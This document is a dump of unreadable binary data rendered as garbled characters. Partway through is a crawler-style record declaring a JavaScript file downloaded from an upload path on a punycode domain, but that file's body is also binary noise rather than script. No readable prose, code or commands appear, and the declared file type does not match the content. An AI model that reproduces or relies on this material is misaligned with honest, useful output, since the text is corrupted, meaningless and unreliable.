��}�˟��=�ݚ��?����3�ѿ��}�����I����������(��_���?��)�_���;��(��7H��x�\e��[@�8� ��N���{;�Z�n%����i�҃1�[RM�D��X��p��!�+�[E:���M�M�c 4�Y��.���΂4�~�~��m��u��^�0��^���꧐��wp�����*Gr�%,��ll`n���g��ɜ��B�^��H��>��������e���m��\#��^�P��]����������~�!��!��%��ɝ�Ț�=�5b����N~�[��=��k^�WP�u��W^�ɑ�_�����{�|q>��y���������	��?�Q���������?س����_��?���I�ϱ��1�;���㱩������3��i�����'���?���;�?�Qзw{������`���g�4��|�;�훦���XU�#���*ƕ��U������)��F� �(�����@
����8m4㸜��(���Yr��vmʬ�K��R���)���~
����u��lq�038���"X$�3:�ɠ��i�(��Q����辟��ɝ�.����`��H�$���h����ޮ�:�0�Н�/0���9�=p�=�:0�]ꐜݛ\#�ݚF�Y>�K��b��a>O{�y��1%U�&�w�������v��'E��I�������<��ɱ9���ɚ�Q��������������;�����3G)����=��7h���q��J�U}@DU:*�|��`A�`�zj�h.ǘ���#�L�ѺBG�>61I�OH�n�=6��,����#Ɋ�-��
��u����)���ҩ*u�6���5�p����g���m�eX��,�k�c���#|�W΃�)��i��29�B�I��wR�(���$B ���J��/�!-���!��!�'�ɱ��ۡ\�2�]0�U�$Gr$S^$w>$�%��A�霌��1�e����_�9��_�<�1��Dɿ�qّ�9�4��9��:�:��:���1�Q;�q'��}�����q<ݓ�_�u���>sL��H�π��5��R����U��Te��{��/R#֙�`��S��cD��9�V���C�+�z1H��-쫙�E���a�5i�Q��]w�5g�5q�7e�*�p
I¥>�-�rg6c�q�3ւ�ύ�G��	RN-��.���i�����+��H�HH�̩��1/�J����T��!�����!�!;�!�	�^G�h�:>�2��J�#�A~#[�$i��T@���C��-%��TlyBe��gpB��s2'���8OTn���J�6J��9�9SW4��h�:����G�<��X��ų�Y�>��U���:j�ؠ���*��ƌm.�w{0ÆG6�+.������h���㊬�ZJ7�c?�K���d-)��,̲q�Ɋ�������@�QG�7U3P����WP�{���I�p9�Y	��-$�mڦYBC~�FQ�v�$ ϓ]��6�GUǸ�4
�H������L�4L��W�4�uU�մh%�!��D�Б�5���O�������[~[��v@Y2�ϖm�����v_���_�)��Vm�����4�������V�Hc^K��ތyꯈ���d\���H�wdL��/��2��C\��ߺ��b.Ď��jt�|�؎7��� Z��v�=A�!�/p�m_ ���������9����E�����T9�E�I<�[����bs�x������e��0-�|�z+�E�0�1K�����'��/�]c�-��'ⅳ�c� ��qi"P+ܯ���L�L����I������������2����ȣ��:�X�syA����t�o�-/lC���c]�+�~�Q�p/D�@������wPG�J��
�ؾ	��;���æ 
Y������* %�åTZ���6`ꮹ>@��V����f�E�`@�����l�A����ςA���Xڣ튈���zZ �������˂�J���"��>A�� L���n����z� �fᯬRP �+�+�z��R�̡-���Y͜��Ξ����)��"���­5<"óQLA�є�$�Y��Ʒm,#�Υ-�������ر}\���Md���y��	w���i蚆�-�He�/4P����/i�
���Nf� �~I�/���6Y�Q�F�N����ǵ����&`_םN>��)@>�L�u�E��)�K�ߔ�
�����`
�v�U�U!���a/֣m�D%�:�{��F%���dITWA[�ȭ�'��	�����I�����iBJ)��9�Zϗ.�*�$�j���B��F�?�o����!�W��q?�~�?��ґn��2`Z�6��������&��^��3wѯ)~��a�"�a�R�cR��+���-�͜���L3/���b���'�£\��A��ľeL#%5zb���u�\�P�C��A�w:��M��������°U�c��Q3�J�%�9Jd��^���I%�Dc�X5��l��y����i��K�תީ^@� �L����d������<�D�̎����j��_A�BL�Id��kQXDˁ/��NEn;;���i�HA�x9��땀(j�ۨ��%�����,��w��� P��@Y�h=`�������*^���k�ʹ+�B ��c̤t`ϔ�F������7����
��L�ح��Bگ��+L͐LlD�.B]���
�_�Y�� ��(���8�,�,��3REFڍA�f�_3����L�SP�
"�����$��#�E��\,�'��c��K��9.��#ȍ���^�:
6�^m����0]F������Ѿ�
5TG�pD�3N�G��ȹ���5�yM��j��JJ�$�v�
���g���Xw����������~9̌j����&�����^��p�����Ls����[i��r�:ؘZ�[.0�j|k���y��9㠊��
�8	�� ��^*�P�K�	϶2�����`ο������r.@Iu��*U�-�%,��b zv@AL��Rx�n�C��Ѿ�+���X���*�m �^ڑ:㟪dۑY@g�M��a^�4�AyaԵ��)���T�O�j�"����w!��'��-'��I��2}?�*3o"��{��d���w�8�$��Mx����󡘃�T̗�8�����qɚ\^]H��l����CX#�rA�~�������	d������޻!� �l!�.����NL��I�~\/���/Kʈ�o��Z
˃��ʜC�͠f ��̪�R ���ޜ���*HŹ����$���cSpP�4��'��l��а�zϤ���-��ع��j�lJ������m��11���<'�mwa��R^]��4(�+��3í�0C\��)!���M����,�r>�'"�Ź��M�1�1A~SE`b�W��q:j${���1^�)�x��!��|��3m�q>h�M�n���y�'��
	��е�	��8
����Z���?ν����x ��d,�ȭ��Dh,�8)C6��fض6XKI+۝� |���i��g� ��B2k�c���w���ٲߴ���)�$jj� P�_Ь�Ċ��9E���	�� �%�̄�w����?�ǖY�_�!�b��t��Iq�cu����Dٯ���+�;J��� ��Y"��U�[ra��U-�%C_nf).  ]p��2�B�f�l��͛�2"t�<�+�#�Lbt&?�Fb���`l�Y���c��A������~�)C�"�L���4��ȘT�pp���~]HFS�����[�܌�Vz�׬nm��I�6���Bg��K�Vo�B�"gL���fQE��)�9�6�u	ys��k�N�ˤ�w��w�����K����l�
8��X���#h���
���8��U�	#��8H�1��}����A�4�����~����J������
������j������?�C����x�
����� ��������j�
��;����P�4Ș�9�*�;��<��7{�N�@<�A;��Z����0��O��Q��J��i�X���i�G��)��`�Gނd-�-y��L�C��h���d}�g}�����ʪ��M�sZ�w���k�w���[�x{>�ȓ}��M؄�8��σ�+���@x���˪��b/�h�̿m��}�yo���(���x�H
���iY�kX�i�����N�����J���>��l�)x	�^�UH	~0�]@�A8�|��l���z�������ʊ��z�L�	-��:�������퟾�j�ݮ�j�����.��+�:<���:��=̮���>{����4+��ӯ��!*��`�G�������� �EͭF��1~�k̝D� wXZ�7��b��i��0�Uj��݂Ա�j��i(�=��^��&O��8�+y�K��������Y+i������[?ɂ������k���N����u��������jy���c��T������������3X��}���=�kt)��h̚�	�N	8��~�4!�� �;�x�2��{��l
�{ϻ࿼P�@�����;����Э\��J�C����à�����
��z��#�����@�w�`���������0H��)����@�@K�����;_�R<�ϩ�Lzڑ�٩���)�]��p�"_$���hJ�^��n�f-��H���+Y�(���9��q����gܒ<I�;p"����&h�{:�5Y����؁6��\�O0�i˸�|���/�/ ����'�|	�`	��������0��c/.`I��+ � �8�+��]��8x�������¼��
�,ύ�������R��wTq��z�ΰ�:�e�����Y�.�L������|��9�1.���ՠ�
�J�?ˡ�q�9=(6��.n��ʱ��q�X�NŖ��1~Š��^�'+����R Q�@�x{�W
�j�����Ǵ�,�a+��,����L�F��uJ��,F����!�8P��R��/X���W�������Z�v���r�y����[����!��/ʋ�38�����"��□� �}/hP/t)w�˗������]���P��U����b�������",�/���:��j� $�M�����y����Z�:�L�|�j~���$�$
:C2+�(X�(����<;�:%���UR�� �J��i�#n���)�9CPlKZݺ�W3k*�r���s�2o'iH�W}���DN�}��e-8�S+��,�*�9m��R�����h��s,��$y
ɓ[-�,-/��1:N�U�w	��ˣ{�wd/˿�-A��.;��]�<�~�K�����,1�0���ۿ\�;�}�F �����������J������+�}��*>������ڿ�ݰ����z"��?�Z������j�#Z��yQ#ŀ$�$s0� $@"�q$��1��MZ1<�%�����U���&ȁ5����	]��"�RkA*��Ưr�*�'l<*nL�Q��@v��4�X�8����1�59��`8�x+����K��rM��ፎ��,�5w��&���͓
)6��q6�٪m��7�����;���Ic����/̜H[���H��<t�>�c�,��,�a�E��;lIۑ/��G��뭔�q)4A˻��Ъ�������K�*��=�8�?iA�?�˭�9Ї���Юy�K�T������$$<$���r��<��~M�"�_�+�2=}��2�,2�D�&cN&)0��<C=ӭ�!3����[)?�X�*6����@K�@p�4�x�@���|��e�AwC��Ad(�9���Tc�+9�.�,�l�/��84�8�� x��|�0����0���(�*�;u.�wy���V��V <�~��sQ���.�-ȳ��n=x����;(��;�d��`�D��j��mT=)�F��F��������YA�"�����K���k����ͪИQ���.3���0D|����{}��$����D�tA,K�uѠ�Y��8[1�������2�N�B�"ZNX|��ԣ�U�SL��I�wtGO�*wہ�*��DJ[��*��@�Y z��e[�Sj�ׁ��CC4k��X#8v�5䈷�E��ܽr*��g�B���m#���d���]��X�ט�����v�7h��J0At^����B��Eۓ���OE����KhP���<�+�Bp��{�`y�U�/K�Jn�/�tl�3��<-u��(�����3�3hR�=���"�{>����j���qT��j�m!��4�{Rea��J 0EůN��p�1(�1��QE��1�4UBhM=|�Z�w(*��V==����!C2������z��S�[}� {��pO����o�d 4异�O����8�c�2��E�\C���9�#5��<t]�6�,y5��?i��%�8��u6x�_�X�V��?��k�|�;0q_��̱݃��T��ɬ�	� �̓np�<�4/*������&Dɣm8x��y�yp9���o�����(Z���[y�@%���fԫ=�G-��QpDS����	yaJ�S��L����*|KbLM�aw��M�%��)=M,x$j'�^�(Q��2k%�!�$��4�D�&�:�aR���[k��Wى���*l[W�dn[[	��h��\d��Y�בiiM\2�8XX��5Qn8U
j}�j���~�:����-��
��%�__6fs^+���H�!��؝�[��ڋ����Do	<��D�ܟ/DT������>I��x��E0y����H��Gu8Hs_Heu�7H�W�@X��o��n�z!���)���? ���w,Gj��I��/Ќ���Hhԛ��������/���l��͈��
@�l��������=1�A m���:����R����`��ݒ,�����zڒ�� �%�m}�'%?��u�^cK8����S�eR�^��C���2�ũ��?i�5.:��������@x�����:�i'@Š���;�-��j�<�(����2|�^$�5�yr}!ۓ^�5iK�:�@�ݢp��i�����TK���r�`��iʟ �w2����]+�E�I�~�R-���B]�}��2Wv��p�-�R&;���)-ݬ�Ȋ������	�������J�N�mK�Ӂ������͞������,���<�� ����TYΛ	�9����y���Z��zϨ�)쟢'l���.q쟦�a�D�Ht�å�������r ���*����J۫��B ǵ������ 		�)�˅Ŝ��a�)�3c��" &x�cEΒ����������wa���B �� (��^Jݑ�	��!�iP$�ޣֈhb�'�$94�=1>��k�æŽU���Y�)I����L�� ���:��L�Z�;D��%;X�cD;Z���㥾��>S/�V(s��k��h˦�nJp�`�v����g�e�p�m�NK-���qh��Ա�1k�a��wb��s~K����H�o�.����¢я	���xɌ���RI��t�͚��A��<��=��9ͩ�4o�M�S�w�SN��`�B��T9O���N��H�yǞ�z�����.�Ne����<hl�G�gD�Ƿ�z;G�!��(ИM#��ű|�	��V�TBl nܕ+��z՚�͢�-����������ł���m=����/��"��=��"F���&>r���O�C�qQ2^%>f��&�{J���E͟2��J�ιɨ�����pRD��뒂&�"���n�Tn���(� ���LA�K���쪜�@���j�2X�I�Ϝ�w�HM���h��u��X�ޗ�p�ti�Y��>D핰X��ف!��"��L���`˚� L������R�l�4���ɺ�b�+�M ͸:+n���@���bT \+ᰋ��r��q���Z�6hR���*��l���̑2�F�/�v��ފb�:�*�C
d���Ҷ��\���bT-O�����#�j����P3���m�*h��\��9,q�{���ѹW�Z?��ƣ�x��=P�?���VR��J��t'��w����5#�ـ���'�U��)�7���.�#���^��6n�5�)��>Y����:�L�n�ԯ�hY� �ED �$�Xp��zD��T�թ��X� _�R��x<��%�֜ȸ�ɬ˜*�,BN!��"��Y��i*�e�,�本>YY$�ӓ�C�?��! T�<��ū�KZ��)�5����db�@�%�N��,V��{ `z�B�)����c���v��\e��H�N�!4�\z�=�l���w��*��Q̮ ����#��Ù�~$����js�������GesFa�:��^*ׯ8��e�,�qSWՂ�6���-�Ȟ���~r�	y��ɡ�X����u�7�0�]�)����랆��o�-`��+hi�/1���{�T*�>a)��>d-�+!G�4�f�� h��*i$/˴�	�����〘���=������H��,���=����*��]�Ʈc���^�]YB�z�W�0�B�'���ߖi��[,�3w�����k`ϷN9��q�s,϶����.��b�Q�w�����)��0���agzT�dA=�V��:4m]����n�C�T��1����G�^��E������`�^9P_$�}��bL��?]�xN�t��2F=d<#���ɕ�'C���+a_�RXGx_�(h�kɘ���S(�θ�m 8�0P���i\��_p��(����(������*L}i��ḓ~\/�:
�/���}j��Xk���k�ʫ�KNNw�19l�rk̪�����z�TNRO��ZB�qTB�J}��lֹ��D����ʲ�?_�q���={�����j���z�(��Qh��;?�*
$��A�o���]�!]�z��4l�3m�!%�T�}]5�A���$,pb�O2}�AQ6~5'2�1��9-U]�3N�'0�7�X{�wo;u�p���!'��R�^ט*$y'�[h����f�
c�k|O�N!�5ϞKi_SV��L�g��+�M�y����*���}���wP�����T��HȽ����&�唌�������)�Ŭ׫AiP�#z���6雖9;�ȣ{����ʲ,I�Hʢ���,A)HM!H�{�(�;� 5z��񔿃��yO�� $����-%s�Zz2^�����X��	��ȏJ ؃θ�]*�ii��C�ء�Rb<p<n�=�C��!�r)p3,P�݋���l*���$X�&������Ƀ;��Y�t	�uI��6�(��X�(�� ỵ�� Dp
X�sR��k��5w�w?Sx�i���+5������?�俟�)R��mh���*�b)���r�*�2�0���M�C��S���y�������)ʎ�"pq�-
7!a�"	"� "�!����뱬i+��%B��c��C��#3���˂I	ȹ���Ͽ�������;�|H��$����Y;@b ���k�Z
�
X$Ш ɒ̼˳�?�A�@Vq04�)� �ꊽU�43`�e�kb3bAJ$�J[�xa�. L�w�~9�O��q9�d4?(40K�%�\45���:KП���i�D(��̵s�t�5ˤLwj
Q;I���TӋ��D�S T��\��;1�6�9rP���M�`��L���0��0!��0����)�"�K�~��i�#��,7�ID��:��Y�F�ȩ)�1:�)1�	:��0i��H�Ky�H�,ȂT#�"E-�ހN���D�IH���I@2��@���'�3����aL��BN���B<Ӹ2�wi��J����.��S�.�A�I.��=L����n
�ڎL�������a�K�R�>�髾�r���+4��"��ф.���5	�q*'r2'�KB�b�^�	���aL��C���YT���¼�y5_@�>)�ԇ�q!:65TC�86��ĚC!�Dy���7��"sM+������Ȏ�ˈ� '�+�q��+���t+��1&rHH��E�+�E����J	Ⱥ�O��L���h�w��$Lʚ�x������k, �����n�
���F �^iʙ x  p�%#s�P��Qz�o9�Ǔ�~���j�D�䁤�A�|�6c� ؎w�/��d�pٯ�*AS�(��3��E�(Z�>~��eK |K�9�����Y#�5���������8�bL��T;�Pp'�݆^P_�%�>�ÜY	�ɇR)񪚻�ބ�6�Z�c�s���,A�.���Ţ��N%���&A9���ި:�"7D\D��w1�3���[�E:�Ȣ����Ҭϲ;*��0J�(s����`����u�"cG\�)���A"���@n��P1�a-�CX;etO��<Ʃy��h��M3}�GԵAә��ǥ�p���I��AL�^����I�b
4��X]R�����A4yj������@����_��5����U�h
�TB��U9�Y~��������-ّ=�o�)qk��l������M�M��n�֬ͮE������*��"%� iw����'�Qq�ј�Ѥu�۩s���Q9鱫��9��9�
[[LWsmQ��r�_�,�IO)K#�E?��!uޘ��$�p�v%��c�]"2O"ܝ�F�[\&�S��<R�	�J ��s�]�54s)����(]�{�n��4Ef�&�d�ԁ�^�
�"p.$0�T��Xq�K�|�B�y�H`����_
zK��UsbXZ���ߡ�k��ߦ�k�m�ч��)���P0�TE���
����Ì��ԇw�4��ބ�����o�9e;)���s)�HV��	d	��"��7�`���Ҩ�c�چW�Qq�Q8�1������⤚�$[�^Q%2ێtQK�n���,����*+����2�}i��F�F�$&����<������"���0��AF;�=U�`R� ��=i��3]i*��(��6��r4%5].s��=�vL����M��c�X�.��/�=��BGX�-�Z�շ'�|������U��ա�_%ߔ-�n�q��8wյ�v���js���=t��2!��Z��P�bm�D���6cM*�PP)zl�L9!Dq�Pz%�x� r��}E8�cs�1:�οrȈl�6�uEW�:�3��OP������Z�9��f��h��\_B��BR"KnLF�&S\^�S͹�X ��� '������d@��N��MS�c�kjS)��j�~�JU�-(�K�`�.��q=q	^�uA1��B5��嵟�zԋzjZB[�_��L"f�ڸaZ��}'nw
WP�'�a�veYi0��-a~Y�)k(Y�п�v(�~6��V5T	�P��H�)�V��%lb��@�hlN�"!.Ć�1�--�"g�N�b���W�Nߎ����:-�<~N[�������#������(�;4�RLJN�bŀa�Ӗ���%��0\���Nnn�N�S�o:U��>��WAd=M=�%��o�%{$o�6S�n�t|�|S�C�1�̞$����`R�<�^��`�A�웟,\TK@�� ,>��Ȭwsj>^>�p���Z��_Ue��T�}p^���CU�S��s�����A����omg�o���Z�+�*!l-�x�X�Ѣ�vZ�ط"~�C4b����E�"qc8.7�;x8�WM"��W��c�*+��c�oNX�,����O�L�a��LO�����\"K�F!�MN\'�dh����4����U��dsi�"}��T�G S�=Љ�r,��T�d�g�AnJ�w�4`&���p��mA,j�2�i�Rަ�Z��|w�o>B��U��|] ��UP�YW�	��C��	�h@ߒ}5�~������)Qe�D����s��o}�}��p	����.}��b���fb�D~�x/�mS9��cن��|�����ƒ��������?�:�����I1���O1i~S<E�������'h��FEo�_n�jn^����������g
�����"5z��oq<��G�_�ܣ4�o��`l�֨Խ�j�ŗ��ԉ��@��fe�q��I�yB�n�~w{�k���s��\��t���ƅͯ�_�)%��'|(&���L�=�����k��Ø���P������E�0�Zݳ��� ����*�uH`��9�E����������ĭ��
Ԫ��n����Y'�:��F��J������TX�%�x��]!�+>�}�#�&�?�]rH�^9���(\��-��]J��&�1Ah>-,���F*u���-I�����#�K&�ȺmA�׎��o��v��ۮ�-��ղ��^&�?wY��Q<��J��=\��x���?��T�/�E��Ƒ���,ׯ-��� <��w��pyjG+χ�Yr~R^��5�~mC��<\��g}�
��4�@������
�VJ��z��?��)������[ 7��. ��J��J@��IE@ț�[�fpÛ�b�
ڼ�,�7�����Q���I̓�ơ��-����:I��$yɡ�:N����n�� �(聂�@�o��6т�
�o���B�Đ�w��:AɎɜ�+��2�ɝ�Y��1ZY����I���K���8�ħ�����m��çM\��;��c�˽�����]��6ν��k�������^�֩S�����5ݟ��U��f�P��y��ks�j�E�����㵸4������6^��*^'� R�_~�1��������(u�k<�O@�@ِ )��Q������_��TU�V�m-�;�eY�A�,P4V��;oUB�Sd����+��� (	ë��Vzw����iC� i������*P�n�k�^�ԛIU���Ak���l�ͮa�V�ǁ�ڸ�-���9�i��8���n��ʦ��N���o���1n���ȍ�< �����$��ɞ��.�	�@�����+&\�"�E�[Ű	ڭHO�"I���Ž��{H�����:�}m��I3$����q\�Ӷ<b]�6p�P��S��f�z��cr�D��
���O٨[�Y��zB�5p-`�
�ᮎ����w3�����D�L���;�n��Y!�����gHX���D��;�e�~Y�0uD�zi��.,����������� �JX�\��	��Fq�P�|���
̈́@
Q֜�>]���s�TP����A��s�h~N��m%��ԃ:\Ϸ�a��j�l�����cZ�ͯDU���Z�������������2Z����� +�͘Ǯ���Hdل��B����xl�pU��5�K�,��x�Dm�ȡH�&����'�L�w��$=���Ƀq0?�rQ����w�{�6(;�}ۯtho�� -��Q��dH����y�u��
=.��4�M�S@��8Ƥ�<>���(���J��/�U1B4�{X���E��+]�q������bo S���>�/����,�)��y��� >@M�������FΫ�n@λ��_Ь��]��m�Vr?�ā��*�?���Z�sZk�?�?��|Th�/�Q���r��q̹B� �MʔZ24�� �θw9��K��hܨ���5K0��^y�ꖛ�g���R4XB��!��1�걧��I��*�S�#�lS��JZ��u^�^
�u`��I�;x�f�S���Ș�e3x�UDdۚ��7��Y N�\Ѕ�כ�%��{h�����
��^̌IG8�*�SF�D�Kw|���FƂ��/�-��јm�(z���J���Ȑ�eȴ���k�O�SR ��\�
����E�+/�"����,�iЂ�LS��ϴޡ�
�ԗ%��w�$)��lkV@�0�B���n�Y��KB�2~�6��9,�̆���ά�'3 �R��th�&0N��Q	�i�ܨ -y�
�W��M�B�p�4۱�=6���	N��7���(��#���B"�5�����?cӗtT���2�!���+b�IҸ��ۨ+�cV��1�H�eG�M*�l� J�<� !�5�='��+�)`������+Jj��A8�Kq�,j���K��� a�8X���wp��#8�i�ۥW�>��{)�w 㬊�>�:1�θ6Y�S�k0E�ѕ6"?5����@�4�8���T��z���-8:m�!12ұ��[6��(�����,�J�ܘ�o�	��h4���
�2;/�3�l�u�ݦ�m,B�ɪ�CGJ®Bۼ��ӣ �����"�[e�3��h�ۥ�_s��k7�ù	q�Ҭ����_pD���UUO�P8�~�!I계)1E��9T �{]����F���U^���>��[����G�nZ�N��wc^Ge���� z�Κc����%/�� �|����ej�#x�=P�yS�TΓG�#�{�q��'��k�RZh����m��ө����m�'�֯�/��t�� ��Z��ա9�ɬ��L�@�Z�J��ɏ��i��\ |Q9��*A$��)���$J�z�Q9��MQ-�Ry'�-�R�������]/%�a��u4�)�!��0K�T><J¼R�8I��>�V4���V7t�ȝ����IN��D��\Lw��Q���X<�O��N��5�?�τ����qD�%��d�4!
y�3�X@����Q�5��� 6�ŭ�^�|�����I���A�~�S�]K�]�mP�RٕՔ�Ó��ANA�IAT�%T�QB����ѭ�ѡ�B��	�Љ��
���d�,x��<Fc�LA�Z�U��/О�lf��Ɛ������
��(%�����ǌ�z<�Q!xPL��,��ڸ��,�e�:��敬/}(<|(��l˖���R�w��|B�]C��l�V[����e���lߐ����J�:�D�� �DRt��6����>i��X����LXc}�DpD�"eQ�4%�-f����P�u�J�[Ȫ�md6����^���R����TI�)��A�8�T����M=�W��N�QN=��p�����TA�($��՚��E]�)��F�̽�B�Q��+Ȱ�.��Ş[k�����*L�,�Xg�$�ժ����z|��Uk�]Bz̒SMh�w��ܴ�.U^��/�mh~�,p�;���u��ͬ��[��3\R��i4�l%)��Ԏ�,7�l��E��XK8O��P�X��\��@h�����
O�M��t)�\D4��t��e�������	������E6���J�����|�Y�����>���S������MiEMq���N	����B9��Ʀ*�����t*ՙk�HAk�A�P�삕��(G9F�$Q��	d@��ʢ�n��(�Lf|�! ��&�"Tn^w������zPk$!�m�,}n�dB|č�ȍ-5���N3��(�l�P�q`���,)�M�����5�銹���Ul�m5N欓L����Q��<Y�O����"�}���ce/09��� 1U�E�-�|�±�ܾ�YxY��Z��y���`���\��ߞ�������P��UN�ԡ��a@S�T���5�qq��b-���2�r�ڪ���Qu�Qp��R]B�!B��t�An�饨͡c��U��k����+�4�@Kfw�.�g0��a�l�y���|��<!������Ǻ�̈́.U��-U�-��9p���G���r��̪��Z�Cꬫ�i>�����q�lل.l�eN:��L4No]���b��Do�)����v�O��Ш^�	b�Ù�3�`É#�pbg�jő�޶ z�*���t��<���ԗ�Ԓ��2�y #�J ՂƤz�ג0��ʆ���m���a�JA�Rc��ڈZ�l�믝Lb���z�F���U��J�@Qά�ew\/ �`JKRZ���]��! ngT���XJ�*§9n����U���j�E�v���{���lhD6ս]�G��� �C�l���_���,R��ZC��X�N-�J�,I�����L
�"���1@�<��`_@�����@@��p,_N��5���-$���Px��=SF�����T.8x����9��޲�:��d��re �O|��=�;Y��TJ=�~ ��0^�h�^���A��fO1�nB׮�9�o��ɦ�ɒh`�t��w��6���jx��*���@��49-ȨϜ��K�(��$� Bf��h���!���ͭ,������@֕^$�$Q%^�pk�R,}�����M~�R�ě��i�vh��H\Օ&X����Y�l��N�}g��\����3�[�ӊ'���ӯ����������O����S0	x�S�%���F��Sf��Yۺ�4�#���zm%�� ;�@��Hţ}�ܠ����!�]P]�VhE0�M��3��,cl�4�Z�lj�wˆ�ƑC�����t�����4F��̬^��Z����d��n�Y�\�zx�J�)�!,+�$�}F�����^��d!l|��gv�A^"�MQ��,��B�pB�ԇj��'�6dT��ߏ����|˷ ���)u�O@����,�TC&m:w�%�,����N�J�팻
��_��P���.Dd=�$2րxښ�&j��L��.8g-�Tv�4�m���9^�^�Vj����WWr��򙋈�>>�� mJ��J-w�9���q1�]�!�ZN	yn���Ac�A�qj5Rn���|������H:F��dd�h���3��h�rfgZ��'����N�zĸz�O�����Օب�^�}(�����X�%qd���'�
C���ɞ�����ź&�A\z�&}�aR��"�wg��xIԖ�ɭ8�#N���6��OV����_Vo�c�PB��Q^�������21ܰwXS;Z�m�m:�E*>��O�� ���iN��j��(��w���A02�q��TN�?�S*�㦟{�������5Rcw�������$I`��+Ly�69��L� ��h�|&��I|������e�z@�H��L�(�Ô:b!$P�����z��(U#oa�8�$�0���q��g��������ǤǏ5��Yz6\�>p��8Z�\m90���=Y~ 2�A�, ��b����;Bx)�O�E⾏�Fh"�,�'"�'�{3�mZ��G�6���׆/~ ��H�ڝ�~M 嗹e�M�A�wϦqa��{�NݹM3+����Hcu����Qr�E������?F���-�kδ
��h�?�	��L�����9��<!P�z� y"L� ��)��dO�U�ҧ�E���8�g��j��$Gh����us�0
�Ƿt.^��Ίe9�oXn�ӻ�ԟ>opZ <o��PΤ8�H����]�c����ϕ�O�c��DG�~���D<fa�U��������T��[��)�\�Y�z�;�-^@oW�����w��=�۝kN��8��w~V�y��9sQq���o�9��FL�@�C�J�T��2��2dCJ��D3��K.Ȳ�kt���� |4��U�s��}6�^�Ӥ�$˨�(�	��������
���
�؊L��֔��M�O�p���@��<��hINަ�6�zIC���^4�����~�њɭ�u��L���.����a^� �9�E���_�H�rrҮ�C��^���WN��˦�ƺ�YMs�����t��b�w���f�![�;뉤b|��C��CĂnF���%���[/٫
�����R��<��� 8!�3�>U>���e���N��6�'�A�x�r�b!��$���V�����t��mEw���u�H.�� Ght�Ő�1W̷�w7t�ʂ���ȋ���ɋ��IHژlʂ��(�J��4J��`����L���|8J�Ҡ-�Π����������9���J�����q�����@��m�����LM��h��HjB�8����Ȁ۟��	D�ra��� LE�Uԏ*^�@���,úA�;��l۩쪪 Fd�)���*ϻZ�Z��z ,�����ӂ��z<,
�=,�\��舁�/������

--- FILE ---
content_type: application/javascript
request_url: https://5lu4i.xn--mnq708bqzclww.com/upload/20260119/0899863e42bd13fa0409d15401ccd0dc_file.js
body_size: 29890
content:
��ΰ����݈�ϼ8��S3P��]ͤ^���.�tA0pU1^�����{:\�`B/[��坣%���8��9åĹ5�@#T��&��ؼ�U��^��Z 5/�m�T!y�h/\��D0B��`6�������9 ����ϣ����㿯͒�0�@-%������������2&�����ˈ���ͻd�����}�uR-S"�t@.0�Y�zŎ��z�a��UȑF��nё|8�wa�wv�~�pG�W��r;�z����vbU���ﱼ���ߌo��vc*uc�vz�F��uD��\[��cc�����������=�4^���I5�������Ƹ�^:8:'�]�{:�F��8�#\:�j@����">���qZ�t\�P$�WV�����Q5e]��`��wvQl��Y:�vgLTY!wsBU��d_#SO2�`��go1`ؽA3eS=vVl���y';pQSwwwdbDf+o@13�碙���-���NCww���|4KFZĀ�vo`zo_瀊��wgxw���x�ƚ��wn�|\3E�+-+zdFGX0?0acd����CqlpeQBlTT<����WM[>�;#wvb&��1\.X���EbTbDBcc--è� *���"�􇭻���������sTBdqA��@zr�ÔV}_bb"wwbgwwepsvwv.v}��1[2@S`'��0��Y�Awu0[��"�MF�UkD�<�?lQ�9�*�+�-T�Y�5�<e��1�Bw�)Wk���������w��������ͺ��������w���ب������ش�������������浪g37���쵪߽Ÿ������������������쪷������������������������������駪������㵪��������ب���������븸�������������������������������������������������Ψ������������������������粒��������������������������������������������������������������ŵ�����������������������������姪���������������������������������������������������������������������������������������������������Ų�����������������̵�������첱�걱����콥�鼰���뼱������������Ų���������̵��������˹ι����ͼ����θ�ʽ�˽��̰��λ��������Ų���������̵��������˹ι����ͼ����θ�ʽ�˽��̰��λ������������������䵪��������������������������������������Ų�������������������������̵�������첿츸�������뽥��������������쾼�컪���������������̵�������첱�걱����콥�鼰���뼱�������������������������涨�������ζ����������鶨������������쵪�����wvutsrqp~}|{zyxgfedcba`onmlkjihWVUTSRQP_^]\[ZYXGFEDCBA@ONMLKJIH76543210?>=<;:98'&%$#"! /.-,+*)( 
	���������������������������������������������������������������ȷ�����������������������������������������������������������������q����݈������숈�w�#���8(I����@8)��� Z�	��v�+���Fd��l�-�zh@:-��ӺB�ڹjK���z�������q�l���na0Z-[.����j�(��D;���8����Y��ı<a�?��p�r=o�&҃�]1��8�AF5i~$R<��J�3�&h���ϩ�g���)��x�;�[�B0�O�O^-p�:LB���ha��宋����zx`L埃�ry[T]<z�~�9�|�f���U3��C�0a[M	�w.��d$G)��
���H�&�_~����.E�4��*�9~�Ћ�9��e-�	Z�PL���W�3h/Χ��Pýŝ�Z�Uq������(�&e�޲����Ů��})NQl���zZ�p�� u R��5�k������S�@�̈́�fYϦ0�+k�A땴$X�^�XA�$J���jؗ���<��ȑ,�]Q͈�H
��bp-jk���<HH��!�J.�
ʚӨ݈��0/��]��]ř��xw(ϰ~J�n�,�h��t�d'�ҡ��Ĉ���J���_��������z|�ِ�Ȥ�a�?z ���np`�KJjf3xNcf'8�K�؈9�<i�-�]�\ߚ��X�fȬ�>�"�2��9�~ic3�$yN�اϚH:/�Z�NoȊ��>Ƽ����?�K4�d�E4 kL���&�0�!'��B�;�u�$�������ȡ�o
�42����;��4㰵c�&��K{+�|��L�?Z�x�Z��?��Z*w��(�>�H���h$���}l���cRp�X8js�*��I�6e(���V�%QǊ9�p�ټ�̄�4H���\�kR�oR���f3g��%;L/�|�ۖ���	�#����bu:�*)��f�����G5t��o����H{�ڐw[�c���E#���������	*]��5�ϔf���7S�kLo3�@���HTV�9�h�� u�	t����w�,7�%������4�t�� Tg���De���̎�G�x����w�@'`���T�A8_�����5[�G* ��Xx��R�h�4�N�HH����������i���y���������$�QJM��xĝ��t�(����� x���H%���ՔjLPl3��k"��@e���d+Q�X6�&˩��N��z����q����Ll�Y足����t��D���tʢOB�꯰-)�T��:P:�@-��a�W%�KU� �Ƽ���"hQ��Y���[Xo�1%��[���jw�YPٗWkѕbXJ:���폜_ �6�z��N������QS.��z����xmRdRK,ȃ�hX�/�},���2�r���nx��rY�n�ޫ�!�q	�.
